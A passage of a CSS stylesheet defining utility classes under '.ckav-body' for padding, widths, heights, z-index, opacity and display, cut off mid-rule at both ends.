  padding-left: 2.14285714rem;
  padding-right: 2.14285714rem;
}
.ckav-body .padding-lr-micro {
  padding-left: 0.71428571rem;
  padding-right: 0.71428571rem;
}
.ckav-body .padding-lr-5 {
  padding-left: 0.35714286rem;
  padding-right: 0.35714286rem;
}
.ckav-body .padding-lr-6 {
  padding-left: 0.42857143rem;
  padding-right: 0.42857143rem;
}
.ckav-body .padding-lr-7 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}
.ckav-body .padding-lr-8 {
  padding-left: 0.57142857rem;
  padding-right: 0.57142857rem;
}
.ckav-body .padding-lr-9 {
  padding-left: 0.64285714rem;
  padding-right: 0.64285714rem;
}
.ckav-body .padding-lr-10 {
  padding-left: 0.71428571rem;
  padding-right: 0.71428571rem;
}
.ckav-body .padding-lr-20 {
  padding-left: 1.42857143rem;
  padding-right: 1.42857143rem;
}
.ckav-body .padding-lr-30 {
  padding-left: 2.14285714rem;
  padding-right: 2.14285714rem;
}
.ckav-body .padding-lr-40 {
  padding-left: 2.85714286rem;
  padding-right: 2.85714286rem;
}
.ckav-body .padding-lr-50 {
  padding-left: 3.57142857rem;
  padding-right: 3.57142857rem;
}
.ckav-body .padding-lr-60 {
  padding-left: 4.28571429rem;
  padding-right: 4.28571429rem;
}
.ckav-body .padding-lr-70 {
  padding-left: 5rem;
  padding-right: 5rem;
}
.ckav-body .padding-lr-80 {
  padding-left: 5.71428571rem;
  padding-right: 5.71428571rem;
}
.ckav-body .padding-lr-90 {
  padding-left: 6.42857143rem;
  padding-right: 6.42857143rem;
}
.ckav-body .padding-lr-100 {
  padding-left: 7.14285714rem;
  padding-right: 7.14285714rem;
}
.ckav-body .padding-t-xlarge {
  padding-top: 14.28571429rem;
}
.ckav-body .padding-t-large {
  padding-top: 10.71428571rem;
}
.ckav-body .padding-t-medium {
  padding-top: 7.14285714rem;
}
.ckav-body .padding-t-small {
  padding-top: 5.35714286rem;
}
.ckav-body .padding-t-mini {
  padding-top: 3.57142857rem;
}
.ckav-body .padding-t-tiny {
  padding-top: 2.14285714rem;
}
.ckav-body .padding-t-micro {
  padding-top: 0.71428571rem;
}
.ckav-body .padding-t-0 {
  padding-top: 0rem;
}
.ckav-body .padding-t-1 {
  padding-top: 0.07142857rem;
}
.ckav-body .padding-t-2 {
  padding-top: 0.14285714rem;
}
.ckav-body .padding-t-3 {
  padding-top: 0.21428571rem;
}
.ckav-body .padding-t-4 {
  padding-top: 0.28571429rem;
}
.ckav-body .padding-t-5 {
  padding-top: 0.35714286rem;
}
.ckav-body .padding-t-6 {
  padding-top: 0.42857143rem;
}
.ckav-body .padding-t-7 {
  padding-top: 0.5rem;
}
.ckav-body .padding-t-8 {
  padding-top: 0.57142857rem;
}
.ckav-body .padding-t-9 {
  padding-top: 0.64285714rem;
}
.ckav-body .padding-t-10 {
  padding-top: 0.71428571rem;
}
.ckav-body .padding-t-11 {
  padding-top: 0.78571429rem;
}
.ckav-body .padding-t-12 {
  padding-top: 0.85714286rem;
}
.ckav-body .padding-t-13 {
  padding-top: 0.92857143rem;
}
.ckav-body .padding-t-14 {
  padding-top: 1rem;
}
.ckav-body .padding-t-15 {
  padding-top: 1.07142857rem;
}
.ckav-body .padding-t-16 {
  padding-top: 1.14285714rem;
}
.ckav-body .padding-t-17 {
  padding-top: 1.21428571rem;
}
.ckav-body .padding-t-18 {
  padding-top: 1.28571429rem;
}
.ckav-body .padding-t-19 {
  padding-top: 1.35714286rem;
}
.ckav-body .padding-t-20 {
  padding-top: 1.42857143rem;
}
.ckav-body .padding-t-25 {
  padding-top: 1.78571429rem;
}
.ckav-body .padding-t-30 {
  padding-top: 2.14285714rem;
}
.ckav-body .padding-t-35 {
  padding-top: 2.5rem;
}
.ckav-body .padding-t-40 {
  padding-top: 2.85714286rem;
}
.ckav-body .padding-t-45 {
  padding-top: 3.21428571rem;
}
.ckav-body .padding-t-50 {
  padding-top: 3.57142857rem;
}
.ckav-body .padding-t-55 {
  padding-top: 3.92857143rem;
}
.ckav-body .padding-t-60 {
  padding-top: 4.28571429rem;
}
.ckav-body .padding-t-65 {
  padding-top: 4.64285714rem;
}
.ckav-body .padding-t-70 {
  padding-top: 5rem;
}
.ckav-body .padding-t-75 {
  padding-top: 5.35714286rem;
}
.ckav-body .padding-t-80 {
  padding-top: 5.71428571rem;
}
.ckav-body .padding-t-85 {
  padding-top: 6.07142857rem;
}
.ckav-body .padding-t-90 {
  padding-top: 6.42857143rem;
}
.ckav-body .padding-t-95 {
  padding-top: 6.78571429rem;
}
.ckav-body .padding-t-100 {
  padding-top: 7.14285714rem;
}
.ckav-body .padding-t-150 {
  padding-top: 10.71428571rem;
}
.ckav-body .padding-t-200 {
  padding-top: 14.28571429rem;
}
.ckav-body .padding-t-250 {
  padding-top: 17.85714286rem;
}
.ckav-body .padding-t-300 {
  padding-top: 21.42857143rem;
}
.ckav-body .padding-t-350 {
  padding-top: 25rem;
}
.ckav-body .padding-t-400 {
  padding-top: 28.57142857rem;
}
.ckav-body .padding-t-450 {
  padding-top: 32.14285714rem;
}
.ckav-body .padding-t-500 {
  padding-top: 35.71428571rem;
}
.ckav-body .padding-r-xlarge {
  padding-right: 14.28571429rem;
}
.ckav-body .padding-r-large {
  padding-right: 10.71428571rem;
}
.ckav-body .padding-r-medium {
  padding-right: 7.14285714rem;
}
.ckav-body .padding-r-small {
  padding-right: 5.35714286rem;
}
.ckav-body .padding-r-mini {
  padding-right: 3.57142857rem;
}
.ckav-body .padding-r-tiny {
  padding-right: 2.14285714rem;
}
.ckav-body .padding-r-micro {
  padding-right: 0.71428571rem;
}
.ckav-body .padding-r-0 {
  padding-right: 0rem;
}
.ckav-body .padding-r-1 {
  padding-right: 0.07142857rem;
}
.ckav-body .padding-r-2 {
  padding-right: 0.14285714rem;
}
.ckav-body .padding-r-3 {
  padding-right: 0.21428571rem;
}
.ckav-body .padding-r-4 {
  padding-right: 0.28571429rem;
}
.ckav-body .padding-r-5 {
  padding-right: 0.35714286rem;
}
.ckav-body .padding-r-6 {
  padding-right: 0.42857143rem;
}
.ckav-body .padding-r-7 {
  padding-right: 0.5rem;
}
.ckav-body .padding-r-8 {
  padding-right: 0.57142857rem;
}
.ckav-body .padding-r-9 {
  padding-right: 0.64285714rem;
}
.ckav-body .padding-r-10 {
  padding-right: 0.71428571rem;
}
.ckav-body .padding-r-11 {
  padding-right: 0.78571429rem;
}
.ckav-body .padding-r-12 {
  padding-right: 0.85714286rem;
}
.ckav-body .padding-r-13 {
  padding-right: 0.92857143rem;
}
.ckav-body .padding-r-14 {
  padding-right: 1rem;
}
.ckav-body .padding-r-15 {
  padding-right: 1.07142857rem;
}
.ckav-body .padding-r-16 {
  padding-right: 1.14285714rem;
}
.ckav-body .padding-r-17 {
  padding-right: 1.21428571rem;
}
.ckav-body .padding-r-18 {
  padding-right: 1.28571429rem;
}
.ckav-body .padding-r-19 {
  padding-right: 1.35714286rem;
}
.ckav-body .padding-r-20 {
  padding-right: 1.42857143rem;
}
.ckav-body .padding-r-25 {
  padding-right: 1.78571429rem;
}
.ckav-body .padding-r-30 {
  padding-right: 2.14285714rem;
}
.ckav-body .padding-r-35 {
  padding-right: 2.5rem;
}
.ckav-body .padding-r-40 {
  padding-right: 2.85714286rem;
}
.ckav-body .padding-r-45 {
  padding-right: 3.21428571rem;
}
.ckav-body .padding-r-50 {
  padding-right: 3.57142857rem;
}
.ckav-body .padding-r-55 {
  padding-right: 3.92857143rem;
}
.ckav-body .padding-r-60 {
  padding-right: 4.28571429rem;
}
.ckav-body .padding-r-65 {
  padding-right: 4.64285714rem;
}
.ckav-body .padding-r-70 {
  padding-right: 5rem;
}
.ckav-body .padding-r-75 {
  padding-right: 5.35714286rem;
}
.ckav-body .padding-r-80 {
  padding-right: 5.71428571rem;
}
.ckav-body .padding-r-85 {
  padding-right: 6.07142857rem;
}
.ckav-body .padding-r-90 {
  padding-right: 6.42857143rem;
}
.ckav-body .padding-r-95 {
  padding-right: 6.78571429rem;
}
.ckav-body .padding-r-100 {
  padding-right: 7.14285714rem;
}
.ckav-body .padding-r-150 {
  padding-right: 10.71428571rem;
}
.ckav-body .padding-r-200 {
  padding-right: 14.28571429rem;
}
.ckav-body .padding-r-250 {
  padding-right: 17.85714286rem;
}
.ckav-body .padding-r-300 {
  padding-right: 21.42857143rem;
}
.ckav-body .padding-r-350 {
  padding-right: 25rem;
}
.ckav-body .padding-r-400 {
  padding-right: 28.57142857rem;
}
.ckav-body .padding-r-450 {
  padding-right: 32.14285714rem;
}
.ckav-body .padding-r-500 {
  padding-right: 35.71428571rem;
}
.ckav-body .padding-b-xlarge {
  padding-bottom: 14.28571429rem;
}
.ckav-body .padding-b-large {
  padding-bottom: 10.71428571rem;
}
.ckav-body .padding-b-medium {
  padding-bottom: 7.14285714rem;
}
.ckav-body .padding-b-small {
  padding-bottom: 5.35714286rem;
}
.ckav-body .padding-b-mini {
  padding-bottom: 3.57142857rem;
}
.ckav-body .padding-b-tiny {
  padding-bottom: 2.14285714rem;
}
.ckav-body .padding-b-micro {
  padding-bottom: 0.71428571rem;
}
.ckav-body .padding-b-0 {
  padding-bottom: 0rem;
}
.ckav-body .padding-b-1 {
  padding-bottom: 0.07142857rem;
}
.ckav-body .padding-b-2 {
  padding-bottom: 0.14285714rem;
}
.ckav-body .padding-b-3 {
  padding-bottom: 0.21428571rem;
}
.ckav-body .padding-b-4 {
  padding-bottom: 0.28571429rem;
}
.ckav-body .padding-b-5 {
  padding-bottom: 0.35714286rem;
}
.ckav-body .padding-b-6 {
  padding-bottom: 0.42857143rem;
}
.ckav-body .padding-b-7 {
  padding-bottom: 0.5rem;
}
.ckav-body .padding-b-8 {
  padding-bottom: 0.57142857rem;
}
.ckav-body .padding-b-9 {
  padding-bottom: 0.64285714rem;
}
.ckav-body .padding-b-10 {
  padding-bottom: 0.71428571rem;
}
.ckav-body .padding-b-11 {
  padding-bottom: 0.78571429rem;
}
.ckav-body .padding-b-12 {
  padding-bottom: 0.85714286rem;
}
.ckav-body .padding-b-13 {
  padding-bottom: 0.92857143rem;
}
.ckav-body .padding-b-14 {
  padding-bottom: 1rem;
}
.ckav-body .padding-b-15 {
  padding-bottom: 1.07142857rem;
}
.ckav-body .padding-b-16 {
  padding-bottom: 1.14285714rem;
}
.ckav-body .padding-b-17 {
  padding-bottom: 1.21428571rem;
}
.ckav-body .padding-b-18 {
  padding-bottom: 1.28571429rem;
}
.ckav-body .padding-b-19 {
  padding-bottom: 1.35714286rem;
}
.ckav-body .padding-b-20 {
  padding-bottom: 1.42857143rem;
}
.ckav-body .padding-b-25 {
  padding-bottom: 1.78571429rem;
}
.ckav-body .padding-b-30 {
  padding-bottom: 2.14285714rem;
}
.ckav-body .padding-b-35 {
  padding-bottom: 2.5rem;
}
.ckav-body .padding-b-40 {
  padding-bottom: 2.85714286rem;
}
.ckav-body .padding-b-45 {
  padding-bottom: 3.21428571rem;
}
.ckav-body .padding-b-50 {
  padding-bottom: 3.57142857rem;
}
.ckav-body .padding-b-55 {
  padding-bottom: 3.92857143rem;
}
.ckav-body .padding-b-60 {
  padding-bottom: 4.28571429rem;
}
.ckav-body .padding-b-65 {
  padding-bottom: 4.64285714rem;
}
.ckav-body .padding-b-70 {
  padding-bottom: 5rem;
}
.ckav-body .padding-b-75 {
  padding-bottom: 5.35714286rem;
}
.ckav-body .padding-b-80 {
  padding-bottom: 5.71428571rem;
}
.ckav-body .padding-b-85 {
  padding-bottom: 6.07142857rem;
}
.ckav-body .padding-b-90 {
  padding-bottom: 6.42857143rem;
}
.ckav-body .padding-b-95 {
  padding-bottom: 6.78571429rem;
}
.ckav-body .padding-b-100 {
  padding-bottom: 7.14285714rem;
}
.ckav-body .padding-b-150 {
  padding-bottom: 10.71428571rem;
}
.ckav-body .padding-b-200 {
  padding-bottom: 14.28571429rem;
}
.ckav-body .padding-b-250 {
  padding-bottom: 17.85714286rem;
}
.ckav-body .padding-b-300 {
  padding-bottom: 21.42857143rem;
}
.ckav-body .padding-b-350 {
  padding-bottom: 25rem;
}
.ckav-body .padding-b-400 {
  padding-bottom: 28.57142857rem;
}
.ckav-body .padding-b-450 {
  padding-bottom: 32.14285714rem;
}
.ckav-body .padding-b-500 {
  padding-bottom: 35.71428571rem;
}
.ckav-body .padding-l-xlarge {
  padding-left: 14.28571429rem;
}
.ckav-body .padding-l-large {
  padding-left: 10.71428571rem;
}
.ckav-body .padding-l-medium {
  padding-left: 7.14285714rem;
}
.ckav-body .padding-l-small {
  padding-left: 5.35714286rem;
}
.ckav-body .padding-l-mini {
  padding-left: 3.57142857rem;
}
.ckav-body .padding-l-tiny {
  padding-left: 2.14285714rem;
}
.ckav-body .padding-l-micro {
  padding-left: 0.71428571rem;
}
.ckav-body .padding-l-0 {
  padding-left: 0rem;
}
.ckav-body .padding-l-1 {
  padding-left: 0.07142857rem;
}
.ckav-body .padding-l-2 {
  padding-left: 0.14285714rem;
}
.ckav-body .padding-l-3 {
  padding-left: 0.21428571rem;
}
.ckav-body .padding-l-4 {
  padding-left: 0.28571429rem;
}
.ckav-body .padding-l-5 {
  padding-left: 0.35714286rem;
}
.ckav-body .padding-l-6 {
  padding-left: 0.42857143rem;
}
.ckav-body .padding-l-7 {
  padding-left: 0.5rem;
}
.ckav-body .padding-l-8 {
  padding-left: 0.57142857rem;
}
.ckav-body .padding-l-9 {
  padding-left: 0.64285714rem;
}
.ckav-body .padding-l-10 {
  padding-left: 0.71428571rem;
}
.ckav-body .padding-l-11 {
  padding-left: 0.78571429rem;
}
.ckav-body .padding-l-12 {
  padding-left: 0.85714286rem;
}
.ckav-body .padding-l-13 {
  padding-left: 0.92857143rem;
}
.ckav-body .padding-l-14 {
  padding-left: 1rem;
}
.ckav-body .padding-l-15 {
  padding-left: 1.07142857rem;
}
.ckav-body .padding-l-16 {
  padding-left: 1.14285714rem;
}
.ckav-body .padding-l-17 {
  padding-left: 1.21428571rem;
}
.ckav-body .padding-l-18 {
  padding-left: 1.28571429rem;
}
.ckav-body .padding-l-19 {
  padding-left: 1.35714286rem;
}
.ckav-body .padding-l-20 {
  padding-left: 1.42857143rem;
}
.ckav-body .padding-l-25 {
  padding-left: 1.78571429rem;
}
.ckav-body .padding-l-30 {
  padding-left: 2.14285714rem;
}
.ckav-body .padding-l-35 {
  padding-left: 2.5rem;
}
.ckav-body .padding-l-40 {
  padding-left: 2.85714286rem;
}
.ckav-body .padding-l-45 {
  padding-left: 3.21428571rem;
}
.ckav-body .padding-l-50 {
  padding-left: 3.57142857rem;
}
.ckav-body .padding-l-55 {
  padding-left: 3.92857143rem;
}
.ckav-body .padding-l-60 {
  padding-left: 4.28571429rem;
}
.ckav-body .padding-l-65 {
  padding-left: 4.64285714rem;
}
.ckav-body .padding-l-70 {
  padding-left: 5rem;
}
.ckav-body .padding-l-75 {
  padding-left: 5.35714286rem;
}
.ckav-body .padding-l-80 {
  padding-left: 5.71428571rem;
}
.ckav-body .padding-l-85 {
  padding-left: 6.07142857rem;
}
.ckav-body .padding-l-90 {
  padding-left: 6.42857143rem;
}
.ckav-body .padding-l-95 {
  padding-left: 6.78571429rem;
}
.ckav-body .padding-l-100 {
  padding-left: 7.14285714rem;
}
.ckav-body .padding-l-150 {
  padding-left: 10.71428571rem;
}
.ckav-body .padding-l-200 {
  padding-left: 14.28571429rem;
}
.ckav-body .padding-l-250 {
  padding-left: 17.85714286rem;
}
.ckav-body .padding-l-300 {
  padding-left: 21.42857143rem;
}
.ckav-body .padding-l-350 {
  padding-left: 25rem;
}
.ckav-body .padding-l-400 {
  padding-left: 28.57142857rem;
}
.ckav-body .padding-l-450 {
  padding-left: 32.14285714rem;
}
.ckav-body .padding-l-500 {
  padding-left: 35.71428571rem;
}
.ckav-body .vw-50 {
  width: 50vw;
}
.ckav-body .vw-60 {
  width: 60vw;
}
.ckav-body .vw-70 {
  width: 70vw;
}
.ckav-body .vw-80 {
  width: 80vw;
}
.ckav-body .vw-90 {
  width: 90vw;
}
.ckav-body .vw-100 {
  width: 100vw;
}
.ckav-body .vw-110 {
  width: 110vw;
}
.ckav-body .vw-120 {
  width: 120vw;
}
.ckav-body .vw-130 {
  width: 130vw;
}
.ckav-body .vw-140 {
  width: 140vw;
}
.ckav-body .vw-150 {
  width: 150vw;
}
.ckav-body .vw-160 {
  width: 160vw;
}
.ckav-body .vw-170 {
  width: 170vw;
}
.ckav-body .vw-180 {
  width: 180vw;
}
.ckav-body .vw-190 {
  width: 190vw;
}
.ckav-body .vw-200 {
  width: 200vw;
}
.ckav-body .width-5 {
  width: 5%;
}
.ckav-body .width-10 {
  width: 10%;
}
.ckav-body .width-15 {
  width: 15%;
}
.ckav-body .width-20 {
  width: 20%;
}
.ckav-body .width-25 {
  width: 25%;
}
.ckav-body .width-30 {
  width: 30%;
}
.ckav-body .width-35 {
  width: 35%;
}
.ckav-body .width-40 {
  width: 40%;
}
.ckav-body .width-45 {
  width: 45%;
}
.ckav-body .width-50 {
  width: 50%;
}
.ckav-body .width-55 {
  width: 55%;
}
.ckav-body .width-60 {
  width: 60%;
}
.ckav-body .width-65 {
  width: 65%;
}
.ckav-body .width-70 {
  width: 70%;
}
.ckav-body .width-75 {
  width: 75%;
}
.ckav-body .width-80 {
  width: 80%;
}
.ckav-body .width-85 {
  width: 85%;
}
.ckav-body .width-90 {
  width: 90%;
}
.ckav-body .width-95 {
  width: 95%;
}
.ckav-body .width-100 {
  width: 100%;
}
.ckav-body .width-px-0 {
  width: 0rem;
}
.ckav-body .width-px-10 {
  width: 0.71428571rem;
}
.ckav-body .width-px-20 {
  width: 1.42857143rem;
}
.ckav-body .width-px-30 {
  width: 2.14285714rem;
}
.ckav-body .width-px-40 {
  width: 2.85714286rem;
}
.ckav-body .width-px-50 {
  width: 3.57142857rem;
}
.ckav-body .width-px-60 {
  width: 4.28571429rem;
}
.ckav-body .width-px-70 {
  width: 5rem;
}
.ckav-body .width-px-80 {
  width: 5.71428571rem;
}
.ckav-body .width-px-90 {
  width: 6.42857143rem;
}
.ckav-body .width-px-100 {
  width: 7.14285714rem;
}
.ckav-body .width-px-100 {
  width: 7.14285714rem;
}
.ckav-body .width-px-150 {
  width: 10.71428571rem;
}
.ckav-body .width-px-200 {
  width: 14.28571429rem;
}
.ckav-body .width-px-250 {
  width: 17.85714286rem;
}
.ckav-body .width-px-300 {
  width: 21.42857143rem;
}
.ckav-body .width-px-350 {
  width: 25rem;
}
.ckav-body .width-px-400 {
  width: 28.57142857rem;
}
.ckav-body .width-px-450 {
  width: 32.14285714rem;
}
.ckav-body .width-px-500 {
  width: 35.71428571rem;
}
.ckav-body .width-px-550 {
  width: 39.28571429rem;
}
.ckav-body .width-px-600 {
  width: 42.85714286rem;
}
.ckav-body .width-px-650 {
  width: 46.42857143rem;
}
.ckav-body .width-px-700 {
  width: 50rem;
}
.ckav-body .width-px-750 {
  width: 53.57142857rem;
}
.ckav-body .width-px-800 {
  width: 57.14285714rem;
}
.ckav-body .width-min-10 {
  min-width: 10%;
}
.ckav-body .width-min-20 {
  min-width: 20%;
}
.ckav-body .width-min-30 {
  min-width: 30%;
}
.ckav-body .width-min-40 {
  min-width: 40%;
}
.ckav-body .width-min-50 {
  min-width: 50%;
}
.ckav-body .width-min-60 {
  min-width: 60%;
}
.ckav-body .width-min-70 {
  min-width: 70%;
}
.ckav-body .width-min-80 {
  min-width: 80%;
}
.ckav-body .width-min-90 {
  min-width: 90%;
}
.ckav-body .width-min-100 {
  min-width: 100%;
}
.ckav-body .width-min-px-20 {
  min-width: 1.42857143rem;
}
.ckav-body .width-min-px-30 {
  min-width: 2.14285714rem;
}
.ckav-body .width-min-px-40 {
  min-width: 2.85714286rem;
}
.ckav-body .width-min-px-50 {
  min-width: 3.57142857rem;
}
.ckav-body .width-min-px-60 {
  min-width: 4.28571429rem;
}
.ckav-body .width-min-px-70 {
  min-width: 5rem;
}
.ckav-body .width-min-px-80 {
  min-width: 5.71428571rem;
}
.ckav-body .width-min-px-90 {
  min-width: 6.42857143rem;
}
.ckav-body .width-min-px-100 {
  min-width: 7.14285714rem;
}
.ckav-body .width-max-10 {
  max-width: 10%;
}
.ckav-body .width-max-20 {
  max-width: 20%;
}
.ckav-body .width-max-30 {
  max-width: 30%;
}
.ckav-body .width-max-40 {
  max-width: 40%;
}
.ckav-body .width-max-50 {
  max-width: 50%;
}
.ckav-body .width-max-60 {
  max-width: 60%;
}
.ckav-body .width-max-70 {
  max-width: 70%;
}
.ckav-body .width-max-80 {
  max-width: 80%;
}
.ckav-body .width-max-90 {
  max-width: 90%;
}
.ckav-body .width-max-100 {
  max-width: 100%;
}
.ckav-body .width-max-px-100 {
  max-width: 7.14285714rem;
}
.ckav-body .width-max-px-150 {
  max-width: 10.71428571rem;
}
.ckav-body .width-max-px-200 {
  max-width: 14.28571429rem;
}
.ckav-body .width-max-px-250 {
  max-width: 17.85714286rem;
}
.ckav-body .width-max-px-300 {
  max-width: 21.42857143rem;
}
.ckav-body .width-max-px-350 {
  max-width: 25rem;
}
.ckav-body .width-max-px-400 {
  max-width: 28.57142857rem;
}
.ckav-body .width-max-px-450 {
  max-width: 32.14285714rem;
}
.ckav-body .width-max-px-500 {
  max-width: 35.71428571rem;
}
.ckav-body .vh10 {
  height: 10vh;
}
.ckav-body .vh20 {
  height: 20vh;
}
.ckav-body .vh30 {
  height: 30vh;
}
.ckav-body .vh40 {
  height: 40vh;
}
.ckav-body .vh50 {
  height: 50vh;
}
.ckav-body .vh60 {
  height: 60vh;
}
.ckav-body .vh70 {
  height: 70vh;
}
.ckav-body .vh80 {
  height: 80vh;
}
.ckav-body .vh90 {
  height: 90vh;
}
.ckav-body .vh100 {
  height: 100vh;
}
.ckav-body .height-10 {
  height: 10%;
}
.ckav-body .height-20 {
  height: 20%;
}
.ckav-body .height-30 {
  height: 30%;
}
.ckav-body .height-40 {
  height: 40%;
}
.ckav-body .height-50 {
  height: 50%;
}
.ckav-body .height-60 {
  height: 60%;
}
.ckav-body .height-70 {
  height: 70%;
}
.ckav-body .height-80 {
  height: 80%;
}
.ckav-body .height-90 {
  height: 90%;
}
.ckav-body .height-100 {
  height: 100%;
}
.ckav-body .height-px-0 {
  height: 0rem;
}
.ckav-body .height-px-1 {
  height: 0.07142857rem;
}
.ckav-body .height-px-2 {
  height: 0.14285714rem;
}
.ckav-body .height-px-3 {
  height: 0.21428571rem;
}
.ckav-body .height-px-4 {
  height: 0.28571429rem;
}
.ckav-body .height-px-5 {
  height: 0.35714286rem;
}
.ckav-body .height-px-6 {
  height: 0.42857143rem;
}
.ckav-body .height-px-7 {
  height: 0.5rem;
}
.ckav-body .height-px-8 {
  height: 0.57142857rem;
}
.ckav-body .height-px-9 {
  height: 0.64285714rem;
}
.ckav-body .height-px-10 {
  height: 0.71428571rem;
}
.ckav-body .height-px-10 {
  height: 0.71428571rem;
}
.ckav-body .height-px-20 {
  height: 1.42857143rem;
}
.ckav-body .height-px-30 {
  height: 2.14285714rem;
}
.ckav-body .height-px-40 {
  height: 2.85714286rem;
}
.ckav-body .height-px-50 {
  height: 3.57142857rem;
}
.ckav-body .height-px-60 {
  height: 4.28571429rem;
}
.ckav-body .height-px-70 {
  height: 5rem;
}
.ckav-body .height-px-80 {
  height: 5.71428571rem;
}
.ckav-body .height-px-90 {
  height: 6.42857143rem;
}
.ckav-body .height-px-100 {
  height: 7.14285714rem;
}
.ckav-body .height-px-110 {
  height: 7.85714286rem;
}
.ckav-body .height-px-120 {
  height: 8.57142857rem;
}
.ckav-body .height-px-130 {
  height: 9.28571429rem;
}
.ckav-body .height-px-140 {
  height: 10rem;
}
.ckav-body .height-px-150 {
  height: 10.71428571rem;
}
.ckav-body .height-px-160 {
  height: 11.42857143rem;
}
.ckav-body .height-px-170 {
  height: 12.14285714rem;
}
.ckav-body .height-px-180 {
  height: 12.85714286rem;
}
.ckav-body .height-px-190 {
  height: 13.57142857rem;
}
.ckav-body .height-px-200 {
  height: 14.28571429rem;
}
.ckav-body .height-px-250 {
  height: 17.85714286rem;
}
.ckav-body .height-px-300 {
  height: 21.42857143rem;
}
.ckav-body .height-px-350 {
  height: 25rem;
}
.ckav-body .height-px-400 {
  height: 28.57142857rem;
}
.ckav-body .height-px-450 {
  height: 32.14285714rem;
}
.ckav-body .height-px-500 {
  height: 35.71428571rem;
}
.ckav-body .height-px-550 {
  height: 39.28571429rem;
}
.ckav-body .height-px-600 {
  height: 42.85714286rem;
}
.ckav-body .height-min-0 {
  min-height: 0%;
}
.ckav-body .height-min-50 {
  min-height: 50%;
}
.ckav-body .height-min-100 {
  min-height: 100%;
}
.ckav-body .height-min-px-10 {
  min-height: 0.71428571rem;
}
.ckav-body .height-min-px-20 {
  min-height: 1.42857143rem;
}
.ckav-body .height-min-px-30 {
  min-height: 2.14285714rem;
}
.ckav-body .height-min-px-40 {
  min-height: 2.85714286rem;
}
.ckav-body .height-min-px-50 {
  min-height: 3.57142857rem;
}
.ckav-body .height-min-px-60 {
  min-height: 4.28571429rem;
}
.ckav-body .height-min-px-70 {
  min-height: 5rem;
}
.ckav-body .height-min-px-80 {
  min-height: 5.71428571rem;
}
.ckav-body .height-min-px-90 {
  min-height: 6.42857143rem;
}
.ckav-body .height-min-px-100 {
  min-height: 7.14285714rem;
}
.ckav-body .height-min-px-150 {
  min-height: 10.71428571rem;
}
.ckav-body .height-min-px-200 {
  min-height: 14.28571429rem;
}
.ckav-body .height-min-px-250 {
  min-height: 17.85714286rem;
}
.ckav-body .height-min-px-300 {
  min-height: 21.42857143rem;
}
.ckav-body .height-min-px-350 {
  min-height: 25rem;
}
.ckav-body .height-min-px-400 {
  min-height: 28.57142857rem;
}
.ckav-body .height-min-vh-10 {
  min-height: 10vh;
}
.ckav-body .height-min-vh-20 {
  min-height: 20vh;
}
.ckav-body .height-min-vh-30 {
  min-height: 30vh;
}
.ckav-body .height-min-vh-40 {
  min-height: 40vh;
}
.ckav-body .height-min-vh-50 {
  min-height: 50vh;
}
.ckav-body .height-min-vh-60 {
  min-height: 60vh;
}
.ckav-body .height-min-vh-70 {
  min-height: 70vh;
}
.ckav-body .height-min-vh-80 {
  min-height: 80vh;
}
.ckav-body .height-min-vh-90 {
  min-height: 90vh;
}
.ckav-body .height-min-vh-100 {
  min-height: 100vh;
}
.ckav-body .height-max-px-20 {
  max-height: 1.42857143rem;
}
.ckav-body .height-max-px-30 {
  max-height: 2.14285714rem;
}
.ckav-body .height-max-px-40 {
  max-height: 2.85714286rem;
}
.ckav-body .height-max-px-50 {
  max-height: 3.57142857rem;
}
.ckav-body .height-max-px-60 {
  max-height: 4.28571429rem;
}
.ckav-body .height-max-px-70 {
  max-height: 5rem;
}
.ckav-body .height-max-px-80 {
  max-height: 5.71428571rem;
}
.ckav-body .height-max-px-90 {
  max-height: 6.42857143rem;
}
.ckav-body .height-max-px-100 {
  max-height: 7.14285714rem;
}
.ckav-body .square-20 {
  width: 1.42857143rem;
  height: 1.42857143rem;
}
.ckav-body .square-30 {
  width: 2.14285714rem;
  height: 2.14285714rem;
}
.ckav-body .square-40 {
  width: 2.85714286rem;
  height: 2.85714286rem;
}
.ckav-body .square-50 {
  width: 3.57142857rem;
  height: 3.57142857rem;
}
.ckav-body .square-60 {
  width: 4.28571429rem;
  height: 4.28571429rem;
}
.ckav-body .square-70 {
  width: 5rem;
  height: 5rem;
}
.ckav-body .square-80 {
  width: 5.71428571rem;
  height: 5.71428571rem;
}
.ckav-body .square-90 {
  width: 6.42857143rem;
  height: 6.42857143rem;
}
.ckav-body .square-100 {
  width: 7.14285714rem;
  height: 7.14285714rem;
}
.ckav-body .square-110 {
  width: 7.85714286rem;
  height: 7.85714286rem;
}
.ckav-body .square-120 {
  width: 8.57142857rem;
  height: 8.57142857rem;
}
.ckav-body .square-130 {
  width: 9.28571429rem;
  height: 9.28571429rem;
}
.ckav-body .square-140 {
  width: 10rem;
  height: 10rem;
}
.ckav-body .-zindex-2 {
  z-index: 2;
}
.ckav-body .-zindex-1 {
  z-index: -1;
}
.ckav-body .zindex-0 {
  z-index: 0;
}
.ckav-body .zindex-1 {
  z-index: 1;
}
.ckav-body .zindex-2 {
  z-index: 2;
}
.ckav-body .zindex-3 {
  z-index: 3;
}
.ckav-body .zindex-4 {
  z-index: 4;
}
.ckav-body .zindex-5 {
  z-index: 5;
}
.ckav-body .zindex-6 {
  z-index: 6;
}
.ckav-body .zindex-7 {
  z-index: 7;
}
.ckav-body .zindex-8 {
  z-index: 8;
}
.ckav-body .zindex-9 {
  z-index: 9;
}
.ckav-body .zindex-99 {
  z-index: 99;
}
.ckav-body .zindex-999 {
  z-index: 999;
}
.ckav-body .opacity-0 {
  opacity: 0;
}
.ckav-body .opacity-001 {
  opacity: 0.01;
}
.ckav-body .opacity-002 {
  opacity: 0.02;
}
.ckav-body .opacity-003 {
  opacity: 0.03;
}
.ckav-body .opacity-004 {
  opacity: 0.04;
}
.ckav-body .opacity-005 {
  opacity: 0.05;
}
.ckav-body .opacity-01 {
  opacity: 0.1;
}
.ckav-body .opacity-02 {
  opacity: 0.2;
}
.ckav-body .opacity-03 {
  opacity: 0.3;
}
.ckav-body .opacity-04 {
  opacity: 0.4;
}
.ckav-body .opacity-05 {
  opacity: 0.5;
}
.ckav-body .opacity-06 {
  opacity: 0.6;
}
.ckav-body .opacity-07 {
  opacity: 0.7;
}
.ckav-body .opacity-08 {
  opacity: 0.8;
}
.ckav-body .opacity-09 {
  opacity: 0.9;
}
.ckav-body .opacity-1 {
  opacity: 1;
}
.ckav-body .overflow-hide {
  overflow: hidden;
}
.ckav-body .shadow-01 {
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
}
.ckav-body .display-none {
  display: none;
}
.ckav-body .display-iblock {
